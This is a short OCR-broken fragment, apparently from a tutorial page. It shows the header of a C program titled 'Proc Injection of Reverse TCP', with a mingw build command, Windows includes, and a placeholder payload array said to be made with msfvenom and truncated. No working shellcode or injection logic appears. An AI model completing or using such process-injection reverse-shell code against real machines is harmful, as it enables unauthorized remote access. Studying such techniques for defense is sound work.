
Copy
c
/*

    Proc Injection of Reverse TCP

    19 Jan 2025

    Eric

    To build: x86_64-w64-mingw32-gcc 02_pro
*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<windows.h>
// created with msfvenom, truncated for web
unsigned
char
 payload[] = 
"..."
;
